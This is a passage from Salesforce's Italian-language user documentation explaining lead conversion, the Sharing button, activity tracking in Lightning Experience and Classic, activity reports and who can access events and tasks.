Quando si convertono i lead, Salesforce crea nuovi account, referenti e opportunità utilizzando le informazioni dei lead che si stanno convertendo. Salesforce sposta eventuali membri delle campagne nei nuovi contatti e i lead diventano record di sola lettura. Se i nomi degli account e dei referenti esistenti sono identici a quelli specificati nei lead, è possibile scegliere se aggiornare gli account e i referenti già esistenti. Salesforce aggiunge le informazioni del lead nei campi vuoti senza sovrascrivere i dati di account e referenti già esistenti.

Tutte le attività aperte e chiuse dai lead vengono allegate agli account, ai referenti e alle opportunità. È possibile assegnare il titolare dei record e pianificare operazioni di follow-up. Quando si assegnano nuovi titolari, vengono assegnate ai titolari solo le attività aperte. Le informazioni contenute nei campi lead personalizzati possono essere inserite nei campi personalizzati di account, referente o opportunità. Non è possibile visualizzare i lead convertiti, anche se compaiono nei rapporti lead. Salesforce aggiorna i campi di sistema Data ultima modifica e Autore ultima modifica sui lead convertiti quando si modificano i valori degli elenchi di selezione compresi nei lead convertiti.

<span id="page-1326-2"></span>VEDERE ANCHE: [Domande frequenti sui lead](#page-1323-2)

# Come vengono mappati i campi lead agli altri campi durante la conversione?

Quando si converte un lead, i dati presenti nei campi lead standard vengono trasferiti nei campi account, referente e opportunità standard. Per i campi lead personalizzati, i dati vengono mappati a campi account, referente e opportunità personalizzati, secondo quanto specificato dall'amministratore.

Tutti i campi lead elenco di selezione standard vuoti ereditano automaticamente il valore predefinito dell'elenco di selezione per account, referenti e opportunità. Se l'organizzazione utilizza i tipi di record, tutti i record creati durante la conversione del lead adottano il tipo di record predefinito per il titolare dell'account, del referente o dell'opportunità appena creata.

VEDERE ANCHE: [Domande frequenti sui lead](#page-1323-2)

# Posso inviare automaticamente per email i lead generati dal mio sito Web?

Sì. È possibile creare delle regole di risposta automatica che inviano questi clienti potenziali tramite email utilizzando modelli che variano in base ai criteri che si decide di impostare.

VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

# Perché il pulsante **Condivisione** non è visibile in un record?

Il pulsante **Condivisione** consente agli utenti di concedere ad altri utenti l'accesso a un record indipendentemente dalle impostazioni predefinite o dalle regole di condivisione a livello di organizzazione. Questo accsso potrà essere facilmente rimosso quando non è più necessario.

L'utente ha accesso al pulsante **Condivisione** quando per un tipo di record o record correlato il modello di condivisione è Privato o Solo lettura pubblica. Ad esempio, il pulsante **Condivisione** può essere visualizzato in un account anche se l'impostazione predefinita valida per tutta l'organizzazione è Lettura/scrittura pubblica se l'impostazione predefinita a livello di organizzazione per le opportunità correlate è Solo lettura pubblica.

Quando il pulsante è disponibile nel layout di pagina, gli amministratori vedono il pulsante su tutti i record. I non amministratori vedono il pulsante solo sui record di cui sono titolari.

VEDERE ANCHE:

[Domande frequenti sulla visualizzazione](#page-51-0)

# Gestione di attività, opportunità e prodotti

# Pianificazione e monitoraggio degli incontri e delle operazioni

# Attività

Gli eventi e le operazioni sono la forza trainante per la produttività delle vendite. Con Salesforce, è possibile prepararsi a ogni singolo incontro e conoscere esattamente quali sono le operazioni di massima priorità. È possibile tenere traccia di incontri e operazioni in elenchi e rapporti, in modo da mantenere il controllo di tutti i propri lead, referenti, opportunità, account e campagne. Gli eventi e le operazioni sono utili inoltre ai fini dei rapporti storici in Salesforce. Che siate un responsabile che delega le operazioni, un membro del team delle vendite o un agente di vendita che chiude 50 trattative al mese, le attività in Salesforce vi aiutano a dare impulso alla vostra produttività quotidiana.

#### IN QUESTA SEZIONE:

#### [Come tenere traccia contemporaneamente di eventi e operazioni](#page-1328-0)

Salesforce offre diversi modi per tenere traccia contemporaneamente di eventi e operazioni (collettivamente, "attività"), per avere un quadro più preciso dei propri progressi relativi a trattative e account.

#### [Fasi successive e Attività precedente](#page-1330-0)

Consentono di visualizzare rapidamente ciò che è appena successo e ciò che occorre eseguire successivamente sulle trattative e gli account su cui si sta lavorando.

#### [Considerazioni sull'utilizzo delle attività](#page-1333-0)

Tenere presenti le seguenti considerazioni relative all'utilizzo delle attività, inclusi l'utilizzo della funzione Attività condivise per rappresentare in modo più accurato le relazioni attività, la scelta di un referente principale, l'esecuzione del roll-up di attività a record controllati e ciò che rappresenta la data Ultima attività.

#### [Rapporti attività](#page-1334-0)

È possibile eseguire vari rapporti per avere un quadro dello stato di avanzamento e della cronologia di account e trattative. Se l'amministratore ha abilitato la funzione attività condivise, è possibile eseguire alcuni rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlate e altri record associati.

#### [Accesso alle attività](#page-1337-0)

È possibile sapere quali sono gli utenti in grado di visualizzare, creare ed eliminare eventi e operazioni e quando vi hanno accesso. La condivisione e l'accesso al calendario vengono controllati separatamente dall'accesso alle singole attività.

#### [Promemoria attività in Salesforce Classic](#page-1338-0)

Salesforce visualizza promemoria di eventi e operazioni in una piccola finestra del browser. Quando si accede a Salesforce in Salesforce Classic, se dall'ultima volta che si è effettuato l'accesso sono stati attivati dei promemoria, viene riprodotto un suono e si apre la finestra promemoria. La finestra promemoria si apre anche ogni volta che viene attivato un promemoria mentre l'utente è connesso e sta utilizzando Salesforce Classic. Salesforce visualizza i promemoria in base ad alcune impostazioni predefinite; è possibile personalizzare i promemoria nelle impostazioni personali.

#### [Attività archiviate](#page-1340-0)

Salesforce archivia alcuni eventi e operazioni ogni sabato intorno alle 5:00 Ora Media di Greenwich (GMT). Le attività archiviate possono essere visualizzate in alcune posizioni in Salesforce.

<span id="page-1328-0"></span>VEDERE ANCHE:

[Eventi e calendari](#page-1341-0) [Operazioni](#page-1364-0)

### Come tenere traccia contemporaneamente di eventi e operazioni

Salesforce offre diversi modi per tenere traccia contemporaneamente di eventi e operazioni (collettivamente, "attività"), per avere un quadro più preciso dei propri progressi relativi a trattative e account.

IN QUESTA SEZIONE:

[Come tenere traccia contemporaneamente di eventi e operazioni in Lightning Experience](#page-1329-0)

È possibile tenere traccia di eventi e operazioni nella tempistica attività e nei rapporti.

#### [Come tenere traccia contemporaneamente di eventi e operazioni in Salesforce Classic](#page-1329-1)

È possibile tenere traccia di eventi e operazioni (collettivamente, attività), in elenchi, calendari e rapporti. Ad esempio, tenere traccia di tutte le attività su un account per ottenere un quadro completo di preparazione, follow-up, incontri passati e futuri e altre attività pianificate e completate associate all'account. Gli eventi e le operazioni condividono molti campi standard, quali oggetto, nome referente e record correlato.

### <span id="page-1329-0"></span>Come tenere traccia contemporaneamente di eventi e operazioni in Lightning Experience

È possibile tenere traccia di eventi e operazioni nella tempistica attività e nei rapporti.

**•** Utilizzare la tempistica attività.

La tempistica attività mostra le operazioni aperte, gli incontri imminenti e le attività precedenti di un'opportunità, lead, account o referente. Ciò consente di sapere sempre quale sarà la fase successiva di tutte le trattative sulle quali si sta lavorando e di visualizzare rapidamente quanto già accaduto.

**•** Utilizzare la Scheda Opportunità o la Scheda Lead.

La Scheda visualizza un triangolo giallo sulle opportunità e i lead per i quali non sono presenti incontri o operazioni pianificati. Dinamizzare la trattativa facendo clic sul triangolo per creare un'attività.

**•** Utilizzare i rapporti attività.

È possibile eseguire vari rapporti per avere un quadro dello stato di avanzamento e della cronologia di account e trattative. Se l'amministratore ha abilitato la funzione attività condivise, è possibile eseguire alcuni rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlate e altri record associati.

### <span id="page-1329-1"></span>Come tenere traccia contemporaneamente di eventi e operazioni in Salesforce Classic

È possibile tenere traccia di eventi e operazioni (collettivamente, attività), in elenchi, calendari e rapporti. Ad esempio, tenere traccia di tutte le attività su un account per ottenere un quadro completo di preparazione, follow-up, incontri passati e futuri e altre attività pianificate e completate associate all'account. Gli eventi e le operazioni condividono molti campi standard, quali oggetto, nome referente e record correlato.

#### Visualizzazioni elenco delle attività

Salesforce offre diverse visualizzazioni elenco delle attività. È anche possibile definire le proprie visualizzazioni.

#### **Tutte le attività**

Mostra gli eventi e le operazioni che è possibile visualizzare. Nella versione Personal Edition, la visualizzazione elenco Tutte le attività mostra tutte le attività assegnate all'utente.

#### **Attività personali**

Mostra gli eventi e le operazioni di cui è titolare l'utente.

#### **Attività delegate personali**

Mostra le attività create dall'utente ma di cui è titolare qualcun altro.

Nota: assegnare più utenti di Salesforce a un evento o a un'operazione equivale a delegare l'attività in questione a quegli utenti. La visualizzazione elenco Attività delegate personali mostra anche le attività di tutti gli assegnatari anche se si è ancora titolari di quell'attività. Nella visualizzazione elenco, l'utente invitato compare come persona assegnata all'attività, ma nella pagina dei dettagli di quell'attività l'assegnatario è sempre il suo titolare.

### EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare operazioni e registrare chiamate

- **•** "Modifica operazioni"
- Per creare eventi
- **•** "Modifica eventi"

Per inviare messaggi email

**•** "Invia email"

## EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per creare operazioni e registrare chiamate

**•** "Modifica operazioni"

Per creare eventi

- **•** "Modifica eventi"
- Per inviare messaggi email
- **•** "Invia email"

#### **Attività del team personale**

Mostra le attività di cui sono titolari gli utenti che fanno capo all'utente nella gerarchia dei ruoli. Per comodità, le attività del team dell'utente vengono convertite nel fuso orario dell'utente.

Altri elenchi di attività

#### **Elenco correlato Attività aperte**

L'elenco correlato Attività aperte su un record visualizza tutti gli eventi futuri e le operazioni aperte correlate a un record.

#### **Elenco correlato Cronologia attività**

L'elenco correlato Cronologia attività di un record visualizza tutte le operazioni completate, le chiamate telefoniche registrate, i registri di interazione salvati, gli eventi scaduti, i messaggi email in uscita, quelli globali e quelli aggiunti da Microsoft® Outlook®, i documenti uniti per il record e i record associati.

#### **Scheda Console**

La scheda Console consente di trovare, visualizzare e modificare le attività e i loro record correlati su un'unica schermata.

#### Rapporti attività

#### **Rapporti attività standard e personalizzati**

<span id="page-1330-0"></span>È possibile eseguire vari rapporti per avere un quadro dello stato di avanzamento e della cronologia di account e trattative. Se l'amministratore ha abilitato la funzione attività condivise, è possibile eseguire alcuni rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlate e altri record associati.

### Fasi successive e Attività precedente

Consentono di visualizzare rapidamente ciò che è appena successo e ciò che occorre eseguire successivamente sulle trattative e gli account su cui si sta lavorando.

#### IN QUESTA SEZIONE:

#### [Gestione del lavoro e visualizzazione delle attività precedenti in Lightning Experience](#page-1331-0)

La tempistica attività mostra le operazioni aperte, gli incontri imminenti e le attività precedenti di un'opportunità, lead, account o referente. Ciò consente di sapere sempre quale sarà la fase successiva di tutte le trattative sulle quali si sta lavorando e di visualizzare rapidamente quanto già accaduto.

#### [Utilizzo delle Attività aperte e visualizzazione della Cronologia attività in Salesforce Classic](#page-1331-1)

Le Attività aperte e la Cronologia attività consentono di vedere rapidamente quello che è appena successo e le operazioni da eseguire successivamente sulle trattative e gli account su cui si sta lavorando. Utilizzare i pulsanti e i link accanto a questi elenchi correlati per mantenerli aggiornati: creare un'operazione, richiedere un incontro o un aggiornamento da un referente, registrare una chiamata oppure inviare un messaggio email al referente. Se si utilizzano gli account personali, è possibile inserirli nel campo Nome o nel campo Correlato a di un evento o di un'operazione.

## <span id="page-1331-0"></span>Gestione del lavoro e visualizzazione delle attività precedenti in Lightning Experience

La tempistica attività mostra le operazioni aperte, gli incontri imminenti e le attività precedenti di un'opportunità, lead, account o referente. Ciò consente di sapere sempre quale sarà la fase successiva di tutte le trattative sulle quali si sta lavorando e di visualizzare rapidamente quanto già accaduto.

**•** Eseguire le seguenti operazioni su una trattativa o su un account.

Utilizzare Fasi successive per gestire le operazioni aperte e visualizzare in anteprima gli incontri imminenti. Aggiungere operazioni e incontri utilizzando il compositore sopra alla tempistica attività. Le attività aggiunte alla tempistica vengono visualizzate automaticamente sull'opportunità, sul lead o sugli altri record con i quali si sta lavorando. Le attività vengono anche visualizzate in Fasi successive per gli altri record correlati. Si supponga di aggiungere un'operazione su un'opportunità: l'operazione viene visualizzata anche sul referente correlato all'opportunità. Aggiornare le operazioni in Fasi successive, oppure contrassegnarle come completate.

- Nota: è possibile eliminare un referente o un record su un'operazione senza eliminare l'intera operazione. Si supponga ad esempio che un'operazione sia correlata al Referente A e al Referente B e che si desideri correlarla solo al Referente A. Anziché eliminare l'operazione, è sufficiente eliminare il Referente B dal campo Nome.
- **•** Visualizzare le attività precedenti.

<span id="page-1331-1"></span>Attività precedente mostra gli incontri passati, le chiamate registrate e i messaggi email inviati utilizzando il compositore. Come avviene per Fasi successive, gli elementi in Attività precedente vengono visualizzati sugli altri record correlati.

## Utilizzo delle Attività aperte e visualizzazione della Cronologia attività in Salesforce Classic

Le Attività aperte e la Cronologia attività consentono di vedere rapidamente quello che è appena successo e le operazioni da eseguire successivamente sulle trattative e gli account su cui si sta lavorando. Utilizzare i pulsanti e i link accanto a questi elenchi correlati per mantenerli aggiornati: creare un'operazione, richiedere un incontro o un aggiornamento da un referente, registrare una chiamata oppure inviare un messaggio email al referente. Se si utilizzano gli account personali, è possibile inserirli nel campo Nome o nel campo Correlato a di un evento o di un'operazione.

#### Attività aperte

L'elenco correlato Attività aperte mostra le operazioni aperte, gli eventi futuri e gli incontri richiesti correlati ad altri record. Ad esempio, se un incontro imminente sul calendario è correlato a un referente, tale evento viene visualizzato nell'elenco Attività aperte del referente e dell'account al quale è correlato il referente.

Utilizzare l'elenco correlato Attività aperte per eseguire le seguenti operazioni:

- **•** Creare eventi e operazioni che vengono correlati automaticamente al record
- Richiedere un incontro con un referente (**indica una richiesta di incontro inviata tramite** email a un referente)
- **•** Richiedere un aggiornamento a un referente
- **•** Modificare, chiudere o eliminare attività sull'elenco

È possibile inviare le richieste di incontro e le richieste di aggiornamenti a un referente, lead o account personale.

## EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare operazioni e registrare chiamate

**•** "Modifica operazioni"

Per creare eventi

**•** "Modifica eventi"

Per inviare messaggi email

**•** "Invia email"

### EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition** 

## AUTORIZZAZIONI UTENTE

Per creare operazioni e registrare chiamate

**•** "Modifica operazioni"

Per creare eventi

**•** "Modifica eventi"

Per inviare messaggi email

**•** "Invia email"
# Cronologia attività

L'elenco correlato Cronologia attività mostra tutte le operazioni completate, le chiamate telefoniche registrate, i registri di interazione salvati, gli eventi scaduti, i messaggi email in uscita, quelli globali e quelli aggiunti da Microsoft® Outlook® e i documenti uniti per il record e i record associati. Si supponga ad esempio di aver appena completato un'operazione correlata a un referente. Questa operazione viene visualizzata nell'elenco correlato Cronologia attività del referente e dell'account al quale è correlato il referente.

Utilizzare l'elenco correlato Cronologia attività per eseguire le seguenti operazioni:

### **Registra una chiamata**

Consente di prendere nota dei risultati di una telefonata non programmata e pianificare un'operazione di follow-up. La chiamata viene visualizzata come un'operazione completata in Cronologia attività e l'operazione viene visualizzata nelle Attività aperte.

#### **Stampa unione**

Consente di generare documenti personalizzati utilizzando dati e modelli di Microsoft Word forniti dall'amministratore. È possibile scegliere se visualizzare il documento unito in Cronologia attività. Questo pulsante non è disponibile su tutti i tipi di record.

#### **Invia un messaggio email**

Consente di inviare un messaggio email a un referente e di correlare l'email al referente e all'account, opportunità, caso o oggetto personalizzato corrispondente. Se l'oggetto contiene più di 100 caratteri, viene troncato mediante puntini di sospensione (...). Questo pulsante non è disponibile su tutti i tipi di record.

#### **Invia con Gmail**

Consente di inviare un messaggio email a un referente dal proprio account Gmail. Se questo link non viene visualizzato, chiedere all'amministratore Salesforce di abilitare la funzione Pulsanti e link Gmail. Se è abilitata anche la funzione Gmail a Salesforce, il messaggio email inviato viene visualizzato in Cronologia attività sul record del referente o del lead.

#### **Richiedi aggiornamento**

Consente di inviare un messaggio email a un referente per chiedere informazioni aggiornate relative al referente. Quando si riceve la risposta è possibile aggiornare il record referente. Questo messaggio email e le email globali Tieni i contatti vengono visualizzati in Cronologia attività.

#### **Visualizza tutto**

Consente di visualizzare in formato stampa la cronologia attività del record, se il record dispone della cronologia attività.

### **Scegli se visualizzare le attività nel portale Self-Service**

Se la propria organizzazione ha aggiunto l'elenco correlato Attività caso al layout di pagina Visualizza casi nel portale Self-Service e la protezione a livello di campo è stata impostata su visibile nella casella di controllo Visibile in Self-Service sulle attività, per ciascuna attività sono disponibili le seguenti opzioni.

- **• Rendi pubblico**: per visualizzare un'attività completata in Cronologia attività sul caso nel portale Self-Service.
- **• Rendi privato**: per nascondere un'attività completata in Cronologia attività sul caso nel portale Self-Service.

# Considerazioni sull'utilizzo delle attività

Tenere presenti le seguenti considerazioni relative all'utilizzo delle attività, inclusi l'utilizzo della funzione Attività condivise per rappresentare in modo più accurato le relazioni attività, la scelta di un referente principale, l'esecuzione del roll-up di attività a record controllati e ciò che rappresenta la data Ultima attività.

# **Le relazioni attività forniscono un quadro più preciso dell'attività di referenti, account, lead e opportunità**

Permettendo di correlare fra di loro diversi oggetti Salesforce aiuta a comprendere e utilizzare i propri dati. Ad esempio, quando si crea un'operazione è possibile correlarla sia a una società che a una o più persone nella società. Quindi, Salesforce visualizza l'operazione insieme alla società e i referenti negli elenchi correlati e nei rapporti.

Nella pagina dei dettagli per ogni referente, vengono visualizzati gli elenchi e le operazioni correlate negli elenchi correlati Attività aperte e Cronologia attività unitamente ad altri dettagli sui referenti. Al contrario, nella pagina dei dettagli di un evento o operazione, vengono visualizzati i nomi di tutti i referenti correlati a quell'attività, insieme ad altri dettagli. Se non vengono visualizzati i nomi di tutti i referenti che sono stati correlati a un'operazione, chiedere all'amministratore Salesforce di aggiungere l'elenco correlato Nome ai layout della pagina dei dettagli dell'attività.

### **Scegliere un referente principale su un'attività**

Se l'amministratore Salesforce abilita la funzione Attività condivise, è possibile correlare ogni evento o operazione a un massimo di 50 referenti. Designare un referente come referente principale sull'attività. Senza la funzione Attività condivise, è possibile correlare ogni evento o operazione a un solo referente.

Se si elimina il referente principale, il referente successivo nell'elenco correlato dell'attività diventa il nuovo referente principale. Se non è il referente principale desiderato, è possibile modificare l'attività per selezionarne un altro. Gli elenchi e i rapporti visualizzano i referenti principale e secondario in modi diversi.

### **Attività riportate a record principali**

Si supponga di creare un'attività e di correlarla a un account e a un referente. Se quel referente è correlato a un account diverso, l'attività viene riportata all'account controllante del referente. Ad esempio:

- **•** L'operazione "Visita agente di vendita" è correlata direttamente all'account Global Media e al referente Mario Dubini.
- **•** La società controllante di Mario Dubini è HiTech Solutions.
- **•** L'operazione "Visita agente di vendita" figura nei dettagli dell'account Global Media e anche nei dettagli dell'account HiTech Solutions.

### **La data Ultima attività mostra gli incontri e le operazioni recenti.**

La data Ultima attività negli elenchi correlati e nei rapporti indica l'ultima volta in cui un utente dell'organizzazione ha intrapreso un'azione su un account o su un referente. Può trattarsi della data e dell'ora dell'evento più recente o della data di scadenza dell'operazione chiusa più di recente correlata all'account o al referente.

Poiché le attività vengono riportate nei record correlati, la data dell'Ultima attività di un account o di un referente può rappresentare un'attività correlata a un record diverso e non direttamente all'account o al referente. Si consideri ad esempio un'opportunità correlata a un account: La data dell'Ultima attività indicata per l'account può rappresentare un incontro correlato all'opportunità anziché all'account.

Se l'amministratore Salesforce ha abilitato la funzione Attività condivise, la data dell'Ultima attività del referente è basata sull'ultima attività nella quale il referente è un referente principale. Ad esempio:

- **•** Giulia è un referente correlato a due operazioni.
- **•** Giulia non è il referente principale della prima operazione, che scade il 30 novembre.

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

- **•** Giulia è il referente principale dell'altra operazione, che scade il 15 novembre.
- **•** La data dell'Ultima attività è il 15 novembre, poiché è la data di scadenza dell'operazione più recente per Giulia in qualità di referente principale.

# Rapporti attività

È possibile eseguire vari rapporti per avere un quadro dello stato di avanzamento e della cronologia di account e trattative. Se l'amministratore ha abilitato la funzione attività condivise, è possibile eseguire alcuni rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlate e altri record associati.

# IN QUESTA SEZIONE:

### [Rapporti che è possibile eseguire sulle attività](#page-1334-0)

Eseguire rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlati e gli altri record associati.

# [Rapporto sugli incontri degli agenti di vendita con i clienti](#page-1336-0)

Si immagini che un responsabile vendite desideri una visione più completa sulle modalità con cui i propri team di vendita ripartiscono il loro tempo in base alle priorità. Il responsabile può creare un rapporto personalizzato che mostra con quali clienti sono impegnati gli agenti di vendita.

# <span id="page-1334-0"></span>Rapporti che è possibile eseguire sulle attività

Eseguire rapporti standard o personalizzati che visualizzano dettagli specifici di operazioni o eventi e i referenti, gli account, le opportunità correlati e gli altri record associati.



# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**



# <span id="page-1336-0"></span>Rapporto sugli incontri degli agenti di vendita con i clienti

Si immagini che un responsabile vendite desideri una visione più completa sulle modalità con cui i propri team di vendita ripartiscono il loro tempo in base alle priorità. Il responsabile può creare un rapporto personalizzato che mostra con quali clienti sono impegnati gli agenti di vendita.

- **1.** Creare un tipo di rapporto personalizzato.
	- **a.** Per un Oggetto principale, scegliere **Utenti**.
	- **b.** Compilare i campi obbligatori rimanenti: etichetta, descrizione e categoria.
	- **c.** Fare clic su **Avanti**.
- **2.** Definire una relazione tra attività e utenti.
	- **a.** Mettere in relazione l'oggetto Relazioni attività con l'oggetto Utenti.
	- **b.** Fare clic su **Salva**.
- **3.** Definire i campi predefiniti da visualizzare nei rapporti di questo tipo.
	- **a.** Nella sezione Campi disponibili per i rapporti, fare clic su **Modifica layout**.
	- **b.** Aggiungere i seguenti campi Relazioni attività al layout per i rapporti di questo tipo: Data, Oggetto, Nome, Correlato a, Conteggio relazioni. Modificare l'etichetta del campo Nome su Referente e del campo Correlato a su Opportunità.
	- **c.** Per ogni campo, selezionare l'opzione per visualizzare il campo per impostazione predefinita.
	- **d.** Fare clic su **Salva**.
- **4.** Creare un rapporto.
	- **a.** Nella scheda Rapporti, creare e selezionare il tipo di rapporto creato ai punti 1-3.
	- **b.** Scegliere **Formato di riepilogo**. Creare un raggruppamento in base al Nome completo.
	- **c.** Eseguire e salvare il rapporto.

Si dispone ora di un rapporto che può essere utilizzato per aiutare i propri team delle vendite a ottimizzare il tempo trascorso con i clienti.

Nota: Se non sono state abilitate le Attività condivise, i rapporti personalizzati basati sulle relazioni attività non includono gli organizzatori degli eventi e gli invitati e non mostrano gli eventi ai quali non è stato invitato nessuno.

#### VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato](#page-393-0)

[Definizione del layout dei campi per i rapporti creati a partire da un tipo di rapporto personalizzato](#page-395-0)

[Creazione di un rapporto](#page-3641-0)

[Creazione di un rapporto personalizzato](#page-3642-0)

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

Per visualizzare le attività di cui si è titolari o di cui sono titolari gli utenti in posizioni inferiori della gerarchia:

**•** Nessuna autorizzazione richiesta

Per visualizzare tutte le attività:

**•** "Visualizza tutti i dati"

# <span id="page-1337-0"></span>Accesso alle attività

È possibile sapere quali sono gli utenti in grado di visualizzare, creare ed eliminare eventi e operazioni e quando vi hanno accesso. La condivisione e l'accesso al calendario vengono controllati separatamente dall'accesso alle singole attività.

# Ecco una demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

L'accesso agli eventi e alle operazioni di cui sono titolari altri utenti nell'organizzazione Salesforce è influenzato da diversi tipi di impostazioni.

### **Ruolo**

È possibile visualizzare e modificare le proprie attività e quelle assegnate a utenti di livello inferiore nella gerarchia dei ruoli dell'organizzazione Salesforce.

#### **Autorizzazioni**

Gli utenti che dispongono dell'autorizzazione "Visualizza tutti i dati" possono accedere a tutte le attività.

### **Modello di condivisione**

Quando il modello di condivisione delle attività è "Controllato da società controllante", gli utenti con l'autorizzazione "Visualizza tutto" per il tipo di oggetto sul record correlato possono accedere all'attività.

# Importante:

- **•** Si supponga di correlare uno o più referenti a un'attività che può essere visualizzata da altri utenti. Questi utenti possono visualizzare l'attività insieme a nome, nome account e titolo di ogni referente che viene correlato all'attività, indipendentemente dal fatto che possano visualizzare tali informazioni in altro modo.
- **•** Se per un evento è selezionata la casella di controllo Privato, può accedervi solo l'utente che vi è assegnato.

Esempio: Per poter visualizzare un'attività è necessario:

- **•** Essere assegnati all'attività
- **•** Avere una posizione superiore a quella dell'utente assegnato all'attività nella gerarchia dei ruoli
- **•** Disporre almeno dell'accesso in lettura al record a cui è correlata l'attività
- **•** Disporre dell'autorizzazione "Visualizza tutti i dati"
